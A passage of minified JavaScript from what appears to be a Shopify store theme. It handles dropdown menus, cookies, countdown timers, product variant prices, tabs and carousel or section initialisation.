")[0],objTitle:options.titleObj,objAddClass:options.addClassObj||!1,wrapperAddClass:options.addClassWrapper||!1,createBlok:options.createBlok,objinnerEntryPoint:options.innerEntryPoint};methods.insertMobile(objVar,options)})},insertMobile:function(objVar,options){var setting=$2.extend(settings,options);if(setting.entryPointInclude.attr("dataDetach","true"),objVar.createBlok){var checkForExistence=setting.entryPointInclude.find("."+objVar.createBlok);if(checkForExistence.length||setting.entryPointInclude.append("<div class='external-item "+objVar.createBlok+"'><div class='external-item-title'>"+setting.createBlokTitle+"</div><div class='external-item-content'></div></div>"),typeof objVar.objinnerEntryPoint>"u")var objDesktop=$2("."+objVar.objClass).children().clone().get(0),location=setting.entryPointInclude.find("."+objVar.createBlok+" .external-item-content");else var objDesktop=$2("."+objVar.objClass).find("."+objVar.objinnerEntryPoint).children().clone().get(0),location=setting.entryPointInclude.find("."+objVar.createBlok+" .external-item-content");return location.append(objDesktop),!1}if(typeof objVar.objinnerEntryPoint>"u")var objDesktop=$2("."+objVar.objClass).children().clone().get(0);else var objDesktop=$2("."+objVar.objClass).find("."+objVar.objinnerEntryPoint).children().clone().get(0);typeof objVar.objTitle<"u"?setting.entryPointInclude.append("<div class='external-item "+objVar.objClass+"'><div class='external-item-title'>"+setting.titleObj+"</div><div class='external-item-content'>"+objDesktop.outerHTML+"</div></div>"):setting.entryPointInclude.append("<div class='external-item "+objVar.objClass+"'><div class='external-item-content'>"+objDesktop.outerHTML+"</div></div>"),typeof objVar.objTitle>"u"&&setting.entryPointInclude.find("."+objVar.objClass).find(".external-item-content > *:first-child").addClass(objVar.objAddClass),typeof objVar.objWrapperAddClass!="false"&&settings.entryPointInclude.addClass(String(options.wrapperAddClass))}};$2.fn.movingObjects=function(action){return methods[action]?methods[action].apply(this,Array.prototype.slice.call(arguments,1)):typeof action=="object"||!action?methods.init.apply(this,arguments):(console.info("Action "+action+"not found this plugin"),this)},$2("#pt-header .single-button").movingObjects({wrapperAddClass:"extra-layout"}),$2("#pt-header").find(".pt-desctop-parent-account").movingObjects({innerEntryPoint:"pt-dropdown-inner",createBlok:"my-account",createBlokTitle:myaccount}),$2("#pt-header").find(".pt-desctop-parent-compare").movingObjects({createBlok:"my-account",createBlokTitle:myaccount}),$2("#pt-header").find(".pt-desctop-parent-wishlist").movingObjects({createBlok:"my-account",createBlokTitle:myaccount}),$2("#pt-header .pt-desctop-parent-language").movingObjects({titleObj:"Languages",innerEntryPoint:"pt-dropdown-inner"}),$2("#pt-header .pt-desctop-parent-currency").movingObjects({titleObj:"Currency",innerEntryPoint:"pt-dropdown-inner"}),$2("#pt-header .pt-desctop-parent-submenu").movingObjects({addClassObj:"list-icon"})}(jQuery),function(){var delay=header_menu_timeout,hoverTimer=header_menu_delay,timeout1=!1,set_dropdown_maxH=function(){var wind_H=window.innerHeight,$ptDesctopMenu2=$(this).find(".dropdown-menu"),menu_top=$ptDesctopMenu2.get(0).getBoundingClientRect().top,menu_max_H=wind_H-menu_top,$ptDesctopMenu_H=$ptDesctopMenu2.innerHeight();if($ptDesctopMenu_H>menu_max_H){var $body2=$("body"),$stuck=$(".pt-stuck-nav");$ptDesctopMenu2.css({maxHeight:menu_max_H-20,overflow:"auto"});var scrollWidth=function(){var $div=$("<div>").css({overflowY:"scroll",width:"50px",height:"50px",visibility:"hidden"});$body2.append($div);var scrollWidth2=$div.get(0).offsetWidth-$div.get(0).clientWidth;return $div.remove(),scrollWidth2};$body2.css({overflowY:"hidden",paddingRight:scrollWidth()}),$stuck.css({paddingRight:scrollWidth()}),$(".pt-header-static").length&&$(".pt-header-static").css({"padding-right":scrollWidth()})}};$ptDesctopMenu.length>0&&($(".pt-megamenu-submenu li").each(function(){$(this).find("img").length&&$(this).closest("ul").addClass("pt-sub-img")}),$ptDesctopMenu.find(".dropdown-menu").each(function(){$(this).length&&$(this).closest(".dropdown").addClass("pt-submenu")}),$(document).on({mouseenter:function(){var $this=$(this),that=this,windowW=window.innerWidth||$(window).width();windowW>1025&&$body.hasClass("touch-device")&&$ptDesctopMenu.find(".dropdown.pt-submenu > a").one("click",!1),timeout1=setTimeout(function(){var $carousel=$this.find(".pt-menu-slider"),$ptDesctopMenu2=$this.find(".dropdown-menu");$this.addClass("active").find(".dropdown-menu").stop().addClass("hover").fadeIn(hoverTimer),$ptDesctopMenu2.length&!$ptDesctopMenu2.hasClass("one-col")&&set_dropdown_maxH.call(that),$carousel.length&&($carousel.hasClass("slick-initialized")||$carousel.slick({dots:!1,arrows:!0,infinite:!0,speed:300,slidesToShow:3,slidesToScroll:3,adaptiveHeight:!0})),$carousel.slick("setPosition")},delay)},mouseleave:function(e){var $this=$(this),$dropdown=$this.find(".dropdown-menu");$(e.target&&e.relatedTarget).parents(".dropdown-menu").length&&!$(e.target).parents(".pt-megamenu-submenu").length&&!$(e.target).parents(".one-col").length||(timeout1!==!1&&(clearTimeout(timeout1),timeout1=!1),$dropdown.length?$dropdown.stop().fadeOut({duration:0,complete:function(){$this.removeClass("active").find(".dropdown-menu").removeClass("hover")}}):$this.removeClass("active").find(".dropdown-menu").removeClass("hover"),$dropdown.removeAttr("style"),$(".pt-header-static").length&&$(".pt-header-static").removeAttr("style"),$body.removeAttr("style"),$(".pt-stuck-nav").css({paddingRight:"inherit"}))}},".pt-desctop-menu li"),$(".multicolumn ul li").hover(function(){var $ul=$(this).find("ul:first");if($ul.length){var windW=window.innerWidth,windH=window.innerHeight,ulW=parseInt($ul.css("width"),10),thisR=this.getBoundingClientRect().right,thisL=this.getBoundingClientRect().left;windW-thisR<ulW?$ul.removeClass("left").addClass("right"):thisL<ulW?$ul.removeClass("right").addClass("left"):$ul.removeClass("left right"),$ul.stop(!0,!0).fadeIn(300)}},function(){$(this).find("ul:first").stop(!0,!0).fadeOut(300).removeAttr("style")}),$ptDesctopMenu.find(".pt-megamenu-submenu li").hover(function(){var $ul=$(this).find("ul:first");if($ul.length){var $dropdownMenu=$(this).parents(".dropdown").find(".dropdown-menu"),dropdown_left=$dropdownMenu.get(0).getBoundingClientRect().left,dropdown_Right=$dropdownMenu.get(0).getBoundingClientRect().right,dropdown_Bottom=$dropdownMenu.get(0).getBoundingClientRect().bottom,ulW=parseInt($ul.css("width"),10),thisR=this.getBoundingClientRect().right,thisL=this.getBoundingClientRect().left;dropdown_Right-20-thisR<ulW?$ul.removeClass("left").addClass("right"):thisL-ulW-20<dropdown_left?$ul.removeClass("right").addClass("left"):$ul.removeClass("left right"),$ul.stop(!0,!0).delay(0).fadeIn(200);var ul_bottom=$ul.get(0).getBoundingClientRect().bottom;if(dropdown_Bottom<ul_bottom){var move_top=dropdown_Bottom-ul_bottom;$ul.css({top:move_top})}}},function(){$(this).find("ul:first").stop(!0,!0).fadeOut(300).removeAttr("style")}),$(".megamenu div").hover(function(){$(this).children(".pt-title-submenu").addClass("active")},function(){$(this).children(".pt-title-submenu").removeClass("active")}));function onscroll_dropdown_hover(){var $dropdown_active=$(".dropdown.hover");$dropdown_active.find(".dropdown-menu").not(".one-col").length&&$dropdown_active.length&&set_dropdown_maxH.call($dropdown_active)}$(window).on("scroll",function(){onscroll_dropdown_hover()})}();/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */(function(factory){typeof define=="function"&&define.amd?define(["jquery"],factory):typeof exports=="object"?module.exports=factory(require("jquery")):factory(jQuery)})(function($2){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s)}function decode(s){return config.raw?s:decodeURIComponent(s)}function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value))}function parseCookieValue(s){s.indexOf('"')===0&&(s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return s=decodeURIComponent(s.replace(pluses," ")),config.json?JSON.parse(s):s}catch{}}function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $2.isFunction(converter)?converter(value):value}var config=$2.cookie=function(key,value,options){if(arguments.length>1&&!$2.isFunction(value)){if(options=$2.extend({},config.defaults,options),typeof options.expires=="number"){var days=options.expires,t=options.expires=new Date;t.setMilliseconds(t.getMilliseconds()+days*864e5)}return document.cookie=[encode(key),"=",stringifyCookieValue(value),options.expires?"; expires="+options.expires.toUTCString():"",options.path?"; path="+options.path:"",options.domain?"; domain="+options.domain:"",options.secure?"; secure":""].join("")}for(var result=key?void 0:{},cookies=document.cookie?document.cookie.split("; "):[],i2=0,l2=cookies.length;i2<l2;i2++){var parts=cookies[i2].split("="),name=decode(parts.shift()),cookie=parts.join("=");if(key===name){result=read(cookie,value);break}!key&&(cookie=read(cookie))!==void 0&&(result[name]=cookie)}return result};config.defaults={},$2.removeCookie=function(key,options){return $2.cookie(key,"",$2.extend({},options,{expires:-1})),!$2.cookie(key)}});function subscribeErrorHandler(){if($(".errors").length==0)return!1;$('[type="email"]').on("focus",function(){$(this).unbind().closest("form").find(".errors").length&&$(this).closest("form").find(".errors").remove()})}subscribeErrorHandler();var hoverColors={params:{baseColor:"data-c",activeColor:"data-ac",bgBaseColor:"data-bgc",bgActiveColor:"data-abgc",borderBaseColor:"data-borc",borderActiveColor:"data-aborc"},init:function(){var attrName=this.params,he=$("[data-hovercolors]");if(he.length==0)return!1;he.each(function(){hoverColors.getCurrentColors($(this),attrName.baseColor,attrName.bgBaseColor,attrName.borderBaseColor)})},initEvents:function(){var attrName=this.params;$("body").on({mouseenter:function(){hoverColors.getCurrentColors($(this),attrName.activeColor,attrName.bgActiveColor,attrName.borderActiveColor)},mouseleave:function(){hoverColors.getCurrentColors($(this),attrName.baseColor,attrName.bgBaseColor,attrName.borderBaseColor)}},"[data-hovercolors]")},getCurrentColors:function(_,attr1,attr2,attr3){hoverColors.setCurrentColors(_,attr1,attr2,attr3);var not=_.attr("data-hovercolors-not"),ac=_.find("["+attr1+"]");ac.length>0&&ac.each(function(){if(!$(this).hasClass(not)){var c=$(this).attr(attr1);$(this).css("color",c)}}),ac=_.find("["+attr2+"]"),ac.length>0&&ac.each(function(){$(this).hasClass(not)||hoverColors.setCurrentBgColor($(this),attr2)}),ac=_.find("["+attr3+"]"),ac.length>0&&ac.each(function(){$(this).hasClass(not)||hoverColors.setCurrentBorderColor($(this),attr3)})},setCurrentBgColor:function(_,attr){var a=_.attr(attr);_.css({background:a})},setCurrentBorderColor:function(_,attr){var a=_.attr(attr);typeof a<"u"&&a!==!1&&_.css("border-color",a)},setCurrentColors:function(_,attr1,attr2,attr3){var c=_.attr(attr1);return _.css("color",c),hoverColors.setCurrentBgColor(_,attr2),hoverColors.setCurrentBorderColor(_,attr3),!1}};hoverColors.initEvents();function countDown(showZero){if($(".pt-countdown").length){var showZero=showZero||!1;$(".pt-countdown").each(function(){var $this=$(this),date=$this.data("date"),nextYear=!1,tz=$("[name=timezone]");if(typeof moment=="function"&&tz.length&&(nextYear=moment.tz($this.data("date"),tz.attr("content"))),date=date.split("-"))date=date.join("/");else return;var timezone=nextYear?nextYear.toDate():date;$this.countdown(timezone,function(e){var format='<span class="countdown-row">';function addFormat(func,timeNum,showZero2){timeNum===0&&!showZero2||func(format)}addFormat(function(){format+='<span class="countdown-section"><span class="countdown-amount">'+e.offset.totalDays+'</span><span class="countdown-period">'+set_day+"</span></span>"},e.offset.totalDays,showZero),addFormat(function(){format+='<span class="countdown-section"><span class="countdown-amount">'+e.offset.hours+'</span><span class="countdown-period">'+set_hour+"</span></span>"},e.offset.hours,showZero),addFormat(function(){format+='<span class="countdown-section"><span class="countdown-amount">'+e.offset.minutes+'</span><span class="countdown-period">'+set_minute+"</span></span>"},e.offset.minutes,showZero),addFormat(function(){format+='<span class="countdown-section"><span class="countdown-amount">'+e.offset.seconds+'</span><span class="countdown-period">'+set_second+"</span></span>"},e.offset.seconds,showZero),format+="</span>",$(this).html(format)})})}}$(document).ready(function(){"use strict";countDown(!0),initProductOptions()});function initProductOptions(){$("body").on("change",".productitem-option1-combo-js select",function(e){var $this=$(this).find("option:selected");setNewData($this,!0);var val=$this.attr("data-tag")+"-js",_parent=$this.closest(".pt-option-block");val=_parent.optionsSetParams(val,".productitem-option2-js"),_parent.optionsSetParams(val,".productitem-option3-js")}),$("body").on("click",".productitem-option1-js a",function(e){var $this=$(this);optionsHandler(e,$this);var val=$this.parent().attr("data-tag")+"-js",_parent=$this.closest(".pt-option-block");val=_parent.optionsSetParams(val,".productitem-option2-js"),_parent.optionsSetParams(val,".productitem-option3-js")}),$("body").on("click",".productitem-option2-js a",function(e){var $this=$(this);optionsHandler(e,$this);var val=$this.parent().attr("data-tag")+"-js",_parent=$this.closest(".pt-option-block");_parent.optionsSetParams(val,".productitem-option3-js")}),$("body").on("click",".productitem-option3-js a",function(e){optionsHandler(e,$(this))})}function optionsHandler(e,$this){if(e.preventDefault(),$this.parent().hasClass("active"))return!1;setNewData($this)}$.fn.optionsSetParams=function(val,str){var _opt=this.find(str);return _opt.length==0||(_opt.show().find("li").each(function(){$(this).hide().removeClass("active")}),_opt.find('[data-current-option="'+val+'"]').length==0)?!1:(_opt.find('[data-current-option="'+val+'"]').show().first().addClass("active"),_opt.find(".active").find("a").parent().attr("data-tag")+"-js")};function setNewData($this,combobox){combobox===void 0&&(combobox=!1);var _parent=combobox?$this:$this.parent();combobox||(_parent.parent().find(".active").removeClass("active"),_parent.addClass("active"));var availability=!!_parent.data("variant_availability"),$pr_parent=$this.closest(".options-js");$pr_parent.find("input").val(_parent.attr("data-var_id"));var img_src=_parent.attr("data-img");img_src!=""&&($(window).width()>"1024"&&$pr_parent.find(".pt-img-roll-over").length?$pr_parent.find(".pt-img-roll-over img").attr("src",img_src).removeAttr("srcset data-src data-srcset").removeClass("lazyload"):$pr_parent.find(".pt-img img").attr("src",img_src).removeAttr("srcset data-src data-srcset").removeClass("lazyload"));var $btn=$pr_parent.find(".pt-btn-addtocart");$btn.attr("href","/cart/add.js?quantity=1&id="+_parent.attr("data-var_id")),$pr_parent.find(".compare-js").length&&($pr_parent.find(".compare-js").attr("data-compareid",_parent.attr("data-var_id")),$(window).trigger("compareevent")),availability?$btn.find("span").last().html(addtocart_text).parent().removeClass("disable"):$btn.find("span").last().html(unavailable_text).parent().addClass("disable");var labelsale=$pr_parent.find(".pt-label-sale"),mainprice=$pr_parent.find(".pt-price span:not(.old-price)"),oldprice=$pr_parent.find(".old-price");mainprice.html(Shopify.formatMoney(_parent.attr("data-price"),money_format));var compprice=String(_parent.attr("data-compprice"));if(oldprice.html(Shopify.formatMoney(compprice,money_format)),!compprice)!oldprice.hasClass("hide")&&oldprice.addClass("hide"),mainprice.hasClass("new-price")&&mainprice.removeClass("new-price"),labelsale.length&&labelsale.hide();else{var _mainprice=Number(_parent.attr("data-price"));if(compprice=Number(compprice),_mainprice>=compprice)!oldprice.hasClass("hide")&&oldprice.addClass("hide"),mainprice.hasClass("new-price")&&mainprice.removeClass("new-price"),labelsale.length&&labelsale.hide();else{oldprice.hasClass("hide")&&oldprice.removeClass("hide"),!mainprice.hasClass("new-price")&&mainprice.addClass("new-price");var per=Math.round(100-_mainprice/compprice*100)+"%";labelsale.length&&labelsale.show().find(".thumb_percent").html(per)}}$("body").trigger("refreshCurrency")}(function($2){var methods={init:function(options){return this.each(function(){var obj=$2(this),objOpen=obj.find(".pt-item.active"),objItemTitle=obj.find(".pt-item .pt-accordeon-title");objOpen.find(".pt-accordeon-content").slideToggle(100),objItemTitle.on("click",function(){$2(this).next().slideToggle(200).parent().toggleClass("active")})})}};$2.fn.accordeon=function(action){return methods[action]?methods[action].apply(this,Array.prototype.slice.call(arguments,1)):typeof action=="object"||!action?methods.init.apply(this,arguments):(console.info("Action "+action+"not found this plugin"),this)},$2("#pt-pageContent .pt-accordeon").accordeon()})(jQuery),$.fn.ptTabs=function(options){function ptTabs(tabs2){var $tabs=$(tabs2),$head=$tabs.find(".pt-tabs__head"),$head_ul=$head.find("> ul"),$head_li=$head_ul.find("> li"),$head_span=$head_li.find("> span"),$border=$head.find(".pt-tabs__border"),$body2=$tabs.find(".pt-tabs__body"),$body_li=$body2.find("> div"),anim_tab_duration=options.anim_tab_duration||500,anim_scroll_duration=options.anim_scroll_duration||500,breakpoint=1025,scrollToOpenMobile=options.scrollToOpenMobile!==void 0?options.scrollToOpenMobile:!0,singleOpen=options.singleOpen!==void 0?options.singleOpen:!0,toggleOnDesktop=options.toggleOnDesktop!==void 0?options.toggleOnDesktop:!0,effect=options.effect!==void 0?options.effect:"slide",offsetTop=options.offsetTop!==void 0?options.offsetTop:"",goToTab=options.goToTab,$btn_prev=$("<div>").addClass("tt-tabs__btn-prev disabled"),$btn_next=$("<div>").addClass("tt-tabs__btn-next"),btn_act=!1,disableDesctop=options.disableDesctop||!1;function _closeTab($li,desktop){var anim_obj={duration:anim_tab_duration,complete:function(){$(this).removeAttr("style")}};function _anim_func($animElem2){effect==="toggle"?$animElem2.hide().removeAttr("style"):$animElem2.slideUp(anim_obj)}var $animElem;if(desktop||singleOpen)$head_li.removeClass("active"),$animElem=$body_li.filter(".active").removeClass("active").find("> div").stop(),_anim_func($animElem);else{var index=$head_li.index($li);$li.removeClass("active"),$animElem=$body_li.eq(index).removeClass("active").find("> div").stop(),_anim_func($animElem)}}function _openTab($li,desktop,beforeOpen,afterOpen,trigger){var index=$head_li.index($li),$body_li_act=$body_li.eq(index),$animElem,anim_obj={duration:anim_tab_duration,complete:function(){afterOpen&&afterOpen($body_li_act)}};function _anim_func($animElem2){beforeOpen&&beforeOpen($li.find("> span")),effect==="toggle"?($animElem2.show(),afterOpen&&afterOpen($body_li_act)):$animElem2.slideDown(anim_obj)}$li.addClass("active"),$animElem=$body_li_act.addClass("active").find("> div").stop(),_anim_func($animElem)}function _replaceBorder($this,animate){if($this.length)var span_l=$this.get(0).getBoundingClientRect().left,head_l=$head.get(0).getBoundingClientRect().left,position={left:span_l-head_l,width:$this.width()};else var position={left:0,width:0};animate?$border.stop().animate(position,anim_tab_duration):$border.stop().css(position)}function _correctBtns($li,func){var span_act_l=$li.find("> span").get(0).getBoundingClientRect().left,span_act_r=$li.find("> span").get(0).getBoundingClientRect().right,head_pos={l:$head.get(0).getBoundingClientRect().left,r:$head.get(0).getBoundingClientRect().right};span_act_l<head_pos.l?_replace_slider(Math.ceil(head_pos.l-span_act_l),head_pos,!1,function(){func()}):span_act_r>head_pos.r?_replace_slider(Math.ceil(span_act_r-head_pos.r)*-1,head_pos,!1,function(){func()}):func()}$head.on("click","> ul > li > span",function(e,trigger){var $this=$(this),$li=$this.parent(),wind_w=window.innerWidth,desktop=wind_w>breakpoint,trigger=trigger==="trigger";if($li.hasClass("active")){if(desktop&&!toggleOnDesktop)return;_closeTab($li,desktop),_replaceBorder("",!0)}else _correctBtns($li,function(){_closeTab($li,desktop),_openTab($li,desktop,function($li_act){if(desktop){var animate=!trigger;_replaceBorder($li_act,animate)}},function($body_li_act){if(!desktop&&!trigger&&scrollToOpenMobile){var tob_t=$body_li_act.offset().top;$("html, body").stop().animate({scrollTop:tob_t},{duration:anim_scroll_duration})}})})}),$body2.on("click","> div > span",function(e){var $this=$(this),$li=$this.parent(),index=$body_li.index($li);$head_li.eq(index).find("> span").trigger("click")});function _toTab(tab,scrollTo,focus){var wind_w=window.innerWidth,desktop=wind_w<breakpoint,header_h=0,$sticky=$(offsetTop),$openTab=$head_li.filter('[data-tab="'+tab+'"]'),$scrollTo=$(scrollTo),toTab={};desktop&&$sticky.length&&(header_h=$sticky.height()),$openTab.hasClass("active")||(toTab={scrollTop:$tabs.offset().top-header_h}),$("html, body").stop().animate(toTab,{duration:anim_scroll_duration,complete:function(){_correctBtns($openTab,function(){_closeTab($openTab,desktop),_openTab($openTab,desktop,function($li_act){_replaceBorder($li_act,!0)},function(){$scrollTo.length&&$("html, body").animate({scrollTop:$scrollTo.offset().top-header_h},{duration:anim_scroll_duration,complete:function(){var $focus=$(focus);$focus.length&&$focus.focus()}})})})}})}$.isArray(goToTab)&&goToTab.length&&$(goToTab).each(function(){var elem=this.elem,tab=this.tab,scrollTo=this.scrollTo,focus=this.focus;$(elem).on("click",function(e){return _toTab(tab,scrollTo,focus),e.preventDefault(),!1})});function _btn_disabled(head_pos){var span_pos={l:$head_li.first().find("> span").get(0).getBoundingClientRect().left,r:$head_li.last().find("> span").get(0).getBoundingClientRect().right};span_pos.l<head_pos.l?$btn_prev.removeClass("disabled"):$btn_prev.addClass("disabled"),span_pos.r>head_pos.r?$btn_next.removeClass("disabled"):$btn_next.addClass("disabled")}function _replace_slider(difference,head_pos,resize,afterReplace){var ul_pos=parseInt($head_ul.css("left"),10),border_pos=parseInt($border.css("left"),10),duration=resize?0:anim_tab_duration,anim_pos={left:ul_pos+difference};resize?($head_ul.css(anim_pos),_btn_disabled(head_pos)):($border.animate({left:border_pos+difference},anim_tab_duration),$head_ul.animate(anim_pos,{duration,complete:function(){_btn_disabled(head_pos),afterReplace&&afterReplace(),btn_act=!1}}))}return $tabs.on("click",".pt-tabs__btn-prev, .pt-tabs__btn-next",function(){var $btn=$(this);if(!($btn.hasClass("disabled")||btn_act)){btn_act=!0;var head_pos={l:$head.get(0).getBoundingClientRect().left,r:$head.get(0).getBoundingClientRect().right};$btn.hasClass("tt-tabs__btn-next")?$head_span.each(function(i2){var $this=$(this),this_r=$this.get(0).getBoundingClientRect().right;if(this_r>head_pos.r)return _replace_slider(Math.ceil(this_r-head_pos.r)*-1,head_pos),!1}):$btn.hasClass("tt-tabs__btn-prev")&&$($head_span.get().reverse()).each(function(i2){var $this=$(this),this_l=$this.get(0).getBoundingClientRect().left;if(this_l<head_pos.l)return _replace_slider(Math.ceil(head_pos.l-this_l),head_pos),!1})}}),$(window).on("resize load",function(){var wind_w=window.innerWidth,desktop=wind_w>breakpoint,head_w=$head.innerWidth(),li_w=0;if($head_li.each(function(){li_w+=$(this).innerWidth()}),desktop&&!disableDesctop){var $li_act=$head_li.filter(".active"),$span_act=$li_act.find("> span");if(!singleOpen&&$span_act.length>1){var $save_active=$li_act.first();_closeTab("",desktop),_openTab($save_active,desktop)}if(li_w>head_w){if($head.addClass("slider").append($btn_prev).append($btn_next),$head_ul.css({"margin-right":(li_w-$head.innerWidth())*-1}),$span_act.length){var span_act_r=$span_act.get(0).getBoundingClientRect().right,span_last_r=$head_span.last().get(0).getBoundingClientRect().right,head_pos={l:$head.get(0).getBoundingClientRect().left,r:$head.get(0).getBoundingClientRect().right};span_act_r>head_pos.r?_replace_slider(Math.ceil(span_act_r-head_pos.r)*-1,head_pos,!0):span_last_r<head_pos.r&&_replace_slider(head_pos.r-span_last_r,head_pos,!0),_replaceBorder($span_act,!1)}}else $head_ul.removeAttr("style"),$btn_prev.remove(),$btn_next.remove(),$head.removeClass("slider"),_replaceBorder($span_act,!1);$head.css({visibility:"visible"})}else $border.removeAttr("style")}),$head_li.filter('[data-active="true"]').find("> span").trigger("click",["trigger"]),$tabs}var tabs=new ptTabs($(this).eq(0));return tabs},blocks.ptTabsGorizontal.length&&blocks.ptTabsGorizontal.ptTabs({singleOpen:!0,anim_tab_duration:270,anim_scroll_duration:500,toggleOnDesktop:!1,scrollToOpenMobile:!0,effect:"slide",offsetTop:'.pt-header[data-sticky="true"]'}),$(document).on("shopify:section:load",eventHandler).ready(function(){$("[data-sectionname]").each(function(){$(this).initSection()}),lazyload(),initSkrollr()});function eventHandler(e){$("#"+e.target.id).find("[data-sectionname]").initSection(),lazyload(),initSkrollr()}function initSkrollr(){$("[data-bottom-top]").length&&!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&skrollr.init()}$.fn.initSection=function(){var _=this,n=_.data("sectionname");switch(n){case"header_section":_.find(".pt-top-panel").length&&headerInfoBar(),_.find(".js-header-slider").length&&_.find(".js-header-slider").headerNewSlider();break;case"index_sectionproducts":_.find(".pt-carousel-products-js").initSlick(3,2,2);break;case"index_instagram":_.index_instagram();break;case"index_horizontaltabs":_.initTabs();break;case"index_sectionlookbookmasonry":_.find(".pt-lookbook-init").initMasonryLookbook();break;case"index_sectionmasonry_products":_.find(".pt-product-index-init").initMasonryLookbook();break;case"index_brands":_.find(".pt-carousel-brands").initSlickBrands(6,4,3,2,1);break;case"index_testimonials":_.find(".pt-reviewsbox-listing").initSlickTest(2,1);break;case"index_revolution":_.find(".slider-revolution").initRevolution();break;case"index_simplebanners2":_.find(".js-init-carousel").initSlickBanners2();break;case"index_revslider":_.find(".js-init-parallax").fnInitParallax();break;default:break}},$.fn.initTabs=function(){var _=this;if(!_.find('[role="tabpanel"]').length)return!1;var a=_.find('[role="tabpanel"]').first().find(".ajaxcontent");getTabcontent(a),_.find(".nav-link").length&&_.on("mouseenter",function(){_.find(".nav-link").on("click",placeArrows).each(function(){var href=$(this).attr("href");getTabcontent($(href).find(".ajaxcontent"))})})};function getTabcontent(a){if(!a.length||!a.hasClass("startajax"))return!1;a.removeClass("startajax");var url="/collections/all?view=collectiontabs&constraint="+a.attr("data-content"),params={type:"get",url,success:function(data){var p=a.parent();a.replaceWith(data),a.hasClass("slider")&&(p.find(".pt-carousel-products-js").initSlick(3,2,2),placeArrows(),$(".spr-badge").length>0&&$.getScript(window.location.protocol+"//productreviews.shopifycdn.com/assets/v4/spr.js")),lazyload(),$("body").trigger("refreshCurrency"),ptProductSmall(),countDown(!0)}};jQuery.ajax(params)}$.fn.fnInitParallax=function(){var jsInitParallax=this;jsInitParallax.length&&initParallax(),$(window).resize(function(e){var ttwindowWidth=window.innerWidth||$window.width();ttwindowWidth>790&&initParallax()});function initParallax(){jsInitParallax.each(function(){var obj=$(this),orientation=$(this).data("orientation"),overflow=$(this).data("overflow"),scale=$(this).data("scale");new simpleParallax(obj,{overflow:overflow||!1,scale:scale||1.2,breakpoint:790,orientation})})}};function headerInfoBar(){var objTopPanel=$ptHeader.find(".pt-top-panel"),objTopPanelLink=objTopPanel.find(".js-toppanel-link-dropdown");objTopPanel.each(function(){$(this).on("click",".js-removeitem",function(){$(this).closest(objTopPanel).slideUp(200)})});function ptLinkDropdown(){var windW=window.innerWidth||$window.width();$(document).on("mouseenter mouseleave click",".js-toppanel-link-dropdown",function(e){var $this=$(this),target=e.target,windW2=window.innerWidth;e.type==="mouseenter"&&e.relatedTarget&&windW2>1024?ttOnHover():e.type==="mouseleave"&&e.relatedTarget&&windW2>1024&&ttOffHover(),e.type==="click"&&windW2<=1024&&$this.toggleClass("is-active");function ttOnHover(e2){return $this.addClass("is-active"),!1}function ttOffHover(e2){return $this.removeClass("is-active"),!1}})}ptLinkDropdown(),$(window).resize(function(e){checkOpenObject()});function checkOpenObject(){objTopPanel.find(".js-toppanel-link-dropdown").each(function(){$(this).hasClass("is-active")&&$(this).removeClass("is-active")})}$(document).mouseup(function(e){!objTopPanel.is(e.target)&&objTopPanel.has(e.target).length===0&&objTopPanelLink.removeClass("is-active")})}$.fn.headerNewSlider=function(){this.slick({dots:!1,arrows:!1,infinite:!0,slidesToShow:1,adaptiveHeight:!1}),this.addClass("slick-show-news")},$.fn.initSlick=function(md,sm,xs){this.slick({dots:!0,arrows:!0,infinite:!0,adaptiveHeight:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:md,slidesToScroll:md}},{breakpoint:791,settings:{slidesToShow:sm,slidesToScroll:sm}},{breakpoint:480,settings:{slidesToShow:xs,slidesToScroll:xs}}]})},$.fn.initSlickTest=function(md,xs){this.slick({dots:!0,arrows:!1,infinite:!0,adaptiveHeight:!0,slidesToShow:md,slidesToScroll:1,responsive:[{breakpoint:790,settings:{slidesToShow:xs}}]})},$.fn.initSlickBrands=function(md,sm,sm2,xs,xs2){this.slick({dots:!1,arrows:!0,infinite:!0,adaptiveHeight:!0,responsive:[{breakpoint:1230,settings:{slidesToShow:md,slidesToScroll:md}},{breakpoint:1025,settings:{slidesToShow:sm,slidesToScroll:sm}},{breakpoint:790,settings:{slidesToShow:sm2,slidesToScroll:sm2}},{breakpoint:576,settings:{slidesToShow:xs,slidesToScroll:xs}},{breakpoint:380,settings:{slidesToShow:xs2,slidesToScroll:xs2}}]})},$.fn.initSlickBanners2=function(){this.slick({dots:!0,arrows:!0,infinite:!0,speed:300,adaptiveHeight:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:791,settings:{slidesToShow:2,slidesToScroll:2}}]})},$.fn.initMasonryLookbook=function(){if($("body").find(".isotope_included").length==0)return this.replaceWith('<span class="text-center" style="display: inherit;">Save and reload page.</span>'),!1;var _=this,iso=_.isotope({itemSelector:".element-item",layoutMode:"masonry",gutter:0});iso.imagesLoaded().progress(function(index){iso.addClass("pt-show").isotope("layout")})},$.fn.index_instagram=function(){var m=this.find("[data-username]");if(typeof $.instagramFeed!="function")return m.replaceWith('<span class="text-center" style="display: inherit;">Save and reload page.</span>'),!1;var a=m.attr("id"),username=m.data("username"),hashtag=m.data("hashtag"),count=m.data("count");if(username==""&&hashtag=="")return!1;$.instagramFeed({tag:hashtag,username,container:"#"+a,display_profile:!1,display_biography:!1,display_gallery:!0,styling:!1,items:count,margin:0})},$.fn.initRevolution=function(){if($("body").find(".revolution_included").length==0)return this.replaceWith('<span class="text-center" style="display: inherit;">Save and reload page.</span>'),!1;function click_to_play_video(){var $this=$(this),$video=$this.find("li video");$video.length&&($video.on("play",function(){var $btn=$(this).parents("li").find(".video-play");$btn.addClass("pause"),$(this).parents(".tp-caption.fullscreenvideo").addClass("click-video")}),$video.on("pause ended",function(){var $btn=$(this).parents("li").find(".video-play");$btn.removeClass("pause")}),$this.find(".video-play").on("click",function(e){var $video2=$(this).parents("li").find("video");return 